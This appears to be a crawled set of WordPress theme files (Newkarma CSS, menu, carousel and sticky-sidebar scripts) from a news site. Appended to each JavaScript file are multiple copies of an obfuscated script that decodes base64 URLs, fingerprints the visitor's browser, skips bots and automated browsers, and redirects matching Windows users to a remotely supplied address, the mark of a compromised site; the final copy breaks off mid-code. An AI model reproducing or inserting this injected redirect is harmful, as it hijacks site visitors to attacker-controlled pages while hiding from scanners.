.newkarma-core-gallery ul li{display:inline-block;width:25%;margin:0;padding:0;}
.newkarma-core-gallery ul li a{display:block;padding:0;margin:5px;}
.newkarma-core-gallery ul li img{width:100%;}
@media only screen and (max-width: 480px) {
	.newkarma-core-gallery ul li {width:50%;}
}


/* Ajax load */
.gmr-load-more input[type="button"] {border: 2px solid #333333;text-transform:uppercase;font-size: 16px;font-weight: 700;background-color: transparent;padding: 10px 28px;}
.gmr-load-more input[type="button"]:hover {background-color: #333333;}
.gmr-ajax-load-wrapper{text-align:center;padding: 15px;}
.gmr-related-infinite .gmr-ajax-load-wrapper{margin-bottom: 20px;}
.newkarma-core-related-post .gmr-ajax-load-wrapper{border: 1px solid rgba(0,0,0,0.15);}
.gmr-loader{display:none;}

.nolicense {text-align: center;margin-top: 20px;margin-bottom: 20px;font-size: 12px;color: #bbb;}


--- FILE ---
content_type: text/javascript
request_url: https://kabartrend.com/wp-content/themes/newkarma/js/customscript.js?ver=1.1.3
body_size: 1988
content:
/**
 * Copyright (c) 2016 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package Newkarma
 */

var $ = jQuery.noConflict();

(function( $ ) {
	/* http://www.w3schools.com/js/js_strict.asp */
	"use strict";

	$( document ).ready(
		function () {
			$( '#gmr-topnavresponsive-menu' ).sidr(
				{
					name: 'topnavmenus',
					source: '.gmr-mobilemenu, .close-topnavmenu-wrap, .gmr-search, .gmr-mainmenu, .gmr-topnavmenu, .gmr-secondmenuwrap',
					displace: false
				}
			);
			$( '#sidr-id-close-topnavmenu-button' ).click(
				function(e){
					e.preventDefault();
					$.sidr( 'close', 'topnavmenus' );
				}
			);
			$( '.sidr-inner li' ).each(
				function(index) {
					var item = $( this );
					if (item.find( 'ul' ).length > 0) {
						// Has submenus.
						item.find( 'a' ).first().append( '<span class="sub-toggle"><span class="arrow_carrot-down"></span></span>' );
					}
				}
			);
			$( '.sidr-inner .sub-toggle' ).click(
				function(e) {
					e.preventDefault();
					var item = $( this ),
					txt;
					item.toggleClass( 'is-open' );
					txt = item.hasClass( 'is-open' ) ? '<span class="arrow_carrot-up"></span>' : '<span class="arrow_carrot-down"></span>';
					item.html( txt );
					$( this ).closest( 'li' ).find( 'a' ).first().next().slideToggle();
				}
			);
		}
	); /* End document Ready */

	/* Sticky Menu */
	jQuery(
		function($) {
			$( window ).scroll(
				function() {
					if ( $( this ).scrollTop() > 5 ) {
						$( '.top-header-second' ).addClass( 'sticky-menu' );
					} else {
						$( '.top-header-second' ).removeClass( 'sticky-menu' );
					}
				}
			);
		}
	); /* End jQuery(function($) { */

	/* Accessibility Drop Down Menu */
	jQuery(
		function($) {
			$( '.menu-item-has-children a' ).focus(
				function () {
					$( this ).siblings( '.sub-menu' ).addClass( 'focused' );
				}
			).blur(
				function(){
					$( this ).siblings( '.sub-menu' ).removeClass( 'focused' );
				}
			);
			/* Sub Menu. */
			$( '.sub-menu a' ).focus(
				function () {
					$( this ).parents( '.sub-menu' ).addClass( 'focused' );
				}
			).blur(
				function(){
					$( this ).parents( '.sub-menu' ).removeClass( 'focused' );
				}
			);
		}
	); /* End jQuery(function($) { */

	/* Scroll to top */
	jQuery(
		function($) {
			var ontop = function() {
				var st = $( window ).scrollTop();
				if ( st < $( window ).height() ) {
					$( '.gmr-ontop' ).hide();
				} else {
					$( '.gmr-ontop' ).show();
				}
			}
			$( window ).scroll( ontop );
			$( '.gmr-ontop' ).click(
				function(){
					$( 'html, body' ).animate(
						{scrollTop:0},
						'normal'
					);
					return false;
				}
			);
		}
	); /* End jQuery(function($) { */

})( jQuery );

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener(
			'hashchange',
			function() {
				var id = location.hash.substring( 1 ),
					element;

				if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
					return;
				}

				element = document.getElementById( id );

				if ( element ) {
					if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
						element.tabIndex = -1;
					}

					element.focus();
				}
			},
			false
		);
	}
})();
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: text/javascript
request_url: https://kabartrend.com/wp-content/themes/newkarma/js/owl-carousel-widget.js?ver=1.0.0
body_size: 1511
content:
/**
 * Copyright (c) 2016 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package Newkarma
 */

var $ = jQuery.noConflict();

(function( $ ) {
	/* http://www.w3schools.com/js/js_strict.asp */
	"use strict";

	$( document ).ready(
		function () {
			$( ".gmr-widget-carousel" ).owlCarousel(
				{
					items : 1,
					pagination:true,
					autoHeight:true,
					navigation: false,
					itemsDesktop : [1000,1], // 3 items between 1000px and 901px.
					itemsDesktopSmall : [900,1], // betweem 900px and 601px.
					itemsTablet: [600,1], // 3 items between 600 and 421.
					itemsMobile : [420,1]
				}
			);
		}
	); /* End document Ready */

})( jQuery );
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: text/javascript
request_url: https://kabartrend.com/wp-content/themes/newkarma/js/theia-sticky-sidebar-min.js?ver=1.0.0
body_size: 2900
content:
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */
 
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);
//# sourceMappingURL=maps/theia-sticky-sidebar.min.js.map
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await 